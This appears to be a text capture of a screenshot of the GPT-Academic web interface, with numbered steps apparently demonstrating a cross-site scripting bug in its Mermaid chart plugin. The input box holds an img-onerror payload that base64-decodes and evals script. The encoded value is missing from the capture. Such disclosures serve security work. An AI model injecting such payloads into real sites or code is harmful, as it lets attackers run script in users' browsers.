 上传文件
更换模型
界面外观
帮助
GPT 学术优化 3.91
当前模型：deepseek-chat
输入区
<img src="x" onerror="var encoded =
eval(atob(encoded)); ">
2.input script
提交
重置
停止
Tip: 按Enter提交, 按Shift+Enter换行。支持将文件直接粘贴到输入区。
基础功能区
学术语料润色
总结绘制脑图
查找语法错误
中译英
学术英中互译
解释代码
欢迎使用GPT-Academic
TTS语音克隆
借助SoVits，以您喜爱的
角色的声音回答问题。
DALLE图像生成
接入DALLE生成插画或者项目
Logo，辅助头脑风暴并激发灵感。
Latex全文润色
上传需要润色的latex论文，
让大语言模型帮您改论文。
实时语音对话
配置实时语音对话功能，无须
任何激活词，我将一直倾听。
接入更多新模型
模型迭代日新月异，一起动手接入
更多新的在线或本地大模型吧。
联动VLLM等服务
借助VLLM和OneApi等第三方服
务高效地部署和运行大模型。
函数插件区
插件可读取“输入区”文本/路径作为参数（上传文件自动修正路径）
对话
编程
学术
智能体
虚空终端
解析整个Python项目
Arxiv论文翻译
翻译README或MD
保存当前的对话
查互联网后回答
精准翻译PDF论文
询问多个GPT模型
✓ 生成多种Mermaid图表(从当前对话或路径(.pdf/.md/.docx)中生产图
表)
更多函数插件
1.select the mermaid chart generation plugin
生成多种Mermaid图表(从当前对话或路径(.pdf/.md/.docx)中生产
3.click this
生成多种Mermaid图表(从当前对话或路径(.pdf/.md/.docx)中生产图
表)
点击展开“文件下载区”。
Github Repository · Built with Gradio
重置